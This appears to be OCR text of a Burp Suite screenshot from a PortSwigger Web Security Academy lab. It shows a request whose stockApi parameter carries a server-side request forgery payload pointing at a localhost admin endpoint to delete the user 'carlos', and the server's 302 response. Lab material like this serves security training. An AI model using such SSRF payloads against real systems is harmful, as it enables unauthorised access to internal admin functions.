 Request
Pretty Raw Hex
\n
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3a008f045906a883f92a3b00fb00d3.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3a008f045906a883f92a3b00fb00d3.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=eWQEN25FirOVe6AQ1JBREF5N9rH3zqSj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7